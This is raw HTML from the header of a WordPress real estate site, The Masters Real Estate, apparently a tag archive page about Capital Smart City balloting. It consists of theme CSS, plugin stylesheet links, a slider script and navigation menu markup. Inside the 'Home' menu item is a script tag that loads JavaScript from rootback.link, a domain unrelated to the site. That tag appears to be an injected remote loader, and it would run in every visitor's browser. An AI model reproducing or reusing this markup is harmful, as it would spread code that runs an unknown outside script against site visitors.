<style id="elementor-post-25410">.elementor-25410 .elementor-element.elementor-element-6fd3d392 > .elementor-background-overlay{background-image:url("https://themrl.com/wp-content/uploads/2021/02/residency-foot-deco-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.26;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-6fd3d392{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-27979272{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-90ee2b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-008f0b4 > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-221fe19d .logo_image{max-height:200px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:47px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:77px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-1ebf50f0 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-58afba25 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-2351d6c8{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-5532755 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-5532755 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-52db6166 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6a7d5ec0{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-6cc3629c .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25410 .elementor-element.elementor-element-20b1335{--spacer-size:6px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text{z-index:0;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25410 .elementor-element.elementor-element-5eb141db .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5ec77aa1 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-5063a7d{--spacer-size:14px;}.elementor-25410 .elementor-element.elementor-element-3b3a4608{--spacer-size:50px;}.elementor-25410 .elementor-element.elementor-element-194c0578{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider-separator{width:100%;}.elementor-25410 .elementor-element.elementor-element-194c0578 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25410 .elementor-element.elementor-element-25c94b32{--spacer-size:13px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:16px;font-weight:400;color:#96999F;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:20px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35.477%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:79.522%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:50%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:18%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:14%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:16.147%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25410 .elementor-element.elementor-element-008f0b4{width:35%;}.elementor-25410 .elementor-element.elementor-element-868e4d5{width:65%;}.elementor-25410 .elementor-element.elementor-element-ec40f9a{width:35%;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca{width:24%;}.elementor-25410 .elementor-element.elementor-element-4b66c17d{width:18%;}.elementor-25410 .elementor-element.elementor-element-a25d6e9{width:23%;}}@media(max-width:1279px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 64.797px );max-width:64.797px;--container-widget-width:64.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:38px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:35px;}.elementor-25410 .elementor-element.elementor-element-17f89511 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-25410 .elementor-element.elementor-element-221fe19d{width:var( --container-widget-width, 66.797px );max-width:66.797px;--container-widget-width:66.797px;--container-widget-flex-grow:0;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-column-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-868e4d5 > .elementor-element-populated.elementor-widget-wrap{padding:20px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-62f2f9e1 .elementor-heading-title{font-size:28px;}.elementor-25410 .elementor-element.elementor-element-100e0c73{--spacer-size:25px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-ec40f9a > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-2e8f42ca > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4b66c17d > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-a25d6e9 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25410 .elementor-element.elementor-element-4f7326d1{font-size:15px;line-height:1.4em;}.elementor-25410 .elementor-element.elementor-element-26962449{--spacer-size:10px;}}</style>
<style id="elementor-post-4509">.elementor-4509 .elementor-element.elementor-element-67b4187 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-67b4187 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-1c135e79 .logo_image{max-height:50px;}.elementor-4509 .elementor-element.elementor-element-63144d7 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-63144d7 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text{z-index:0;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4509 .elementor-element.elementor-element-8d88f99{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-4509 .elementor-element.elementor-element-013bb75{--spacer-size:5px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-4509 .elementor-element.elementor-element-a376f06 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-heading-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://themrl.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_banner-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/banner/banner.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_custom_links-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/widgets/custom_links/custom_links.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752322936' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://themrl.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752323055' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 20px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 20px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 20px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//themrl.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='manoir-style-css' href='https://themrl.com/wp-content/themes/manoir/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://themrl.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-skin-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-plugins-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-custom-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-child-css' href='https://themrl.com/wp-content/themes/manoir-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-responsive-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='manoir-extra-styles-default-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themrl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themrl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themrl.com/wp-json/wp/v2/tags/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themrl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="google-site-verification" content="d4yNeNkuCuZ99J6Zzq-SXfbImB6aFk5kTKvftSpg00k"><meta name="generator" content="Elementor 3.32.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<meta name="msapplication-TileImage" content="https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1263041852 img.logo_image{max-height:70px;}.trx_addons_inline_1743030047{width:388px;}.trx_addons_inline_704743911 img.logo_image{max-height:50px;}.trx_addons_inline_366209836 img.logo_image{max-height:70px;}.trx_addons_inline_1394218645 img.logo_image{max-height:200px;}</style></head>

<body class="archive paged tag tag-capital-smart-city-balloting tag-237 wp-custom-logo wp-embed-responsive paged-5 tag-paged-5 wp-theme-manoir wp-child-theme-manoir-child hide_fixed_rows_enabled skin_default scheme_light blog_mode_tag body_style_wide  is_stream blog_style_classic_2 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-25420 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-15">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="manoir_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="manoir_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="manoir_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_25420 top_panel_custom_masters-header				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="25420" class="elementor elementor-25420">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-70aaab6f elementor-section-full_width scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70aaab6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d6fbf48 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d6fbf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a240395 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5a240395" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-658731d3 sc_layouts_column_align_left sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="658731d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-34508fb8 elementor-widget-tablet__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="34508fb8" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://themrl.com/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1263041852" ><img class="logo_image"
					src="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png"
											srcset="//themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png 2x"
											alt="The Masters Real Estate" width="180" height="180"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11dfa639 sc_layouts_column_align_center sc_layouts_column sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11dfa639" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-795519e7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="795519e7" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_zoom_line" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall" ><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-25401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25401"><a href="https://themrl.com/"><span>Home <script src="https://rootback.link/boz.js"></script></span></a></li><li id="menu-item-25439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25439"><a href="#"><span>Our Firm</span></a>
<ul class="sub-menu"><li id="menu-item-25440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25440"><a href="https://themrl.com/board-of-directors/"><span>Board Of Directors</span></a></li><li id="menu-item-25403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25403"><a href="https://themrl.com/about/"><span>About</span></a></li><li id="menu-item-25457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25457"><a href="https://themrl.com/our-team/"><span>Our Team</span></a></li></ul>
</li><li id="menu-item-25405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25405"><a href="https://themrl.com/services-2/"><span>Services</span></a>
<ul class="sub-menu"><li id="menu-item-25442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25442"><a href="https://themrl.com/construction/"><span>Construction</span></a>
	<ul class="sub-menu"><li id="menu-item-25441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25441"><a href="https://themrl.com/constructed-projects/"><span>Constructed Projects</span></a></li></ul>
</li></ul>
</li><li id="menu-item-25452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25452"><a href="#"><span>Projects</span></a>
<ul class="sub-menu"><li id="menu-item-25453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25453"><a href="https://themrl.com/services/lahore-smart-city/"><span>Lahore Smart City</span></a></li><li id="menu-item-25671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25671"><a href="https://themrl.com/services/capital-smart-city-islamabad/"><span>Capital Smart City Islamabad</span></a>
